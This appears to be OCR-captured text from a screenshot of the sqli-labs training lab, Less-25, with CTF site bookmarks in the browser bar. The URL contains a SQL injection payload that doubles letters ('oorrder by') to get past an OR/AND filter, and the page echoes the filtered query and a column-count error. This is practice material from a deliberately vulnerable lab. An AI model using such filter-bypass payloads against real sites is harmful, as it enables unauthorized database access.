 localhost/sqli-labs-master/Less-25/?id=1' oorrder by 4%23
CTF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
_fetch_array() expects parameter 1 to be resource, boolean given in D:\Phpstudy\phpstudy_pro\WWW\sqli-labs-master\Less-25\index.php on line
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' order by 4#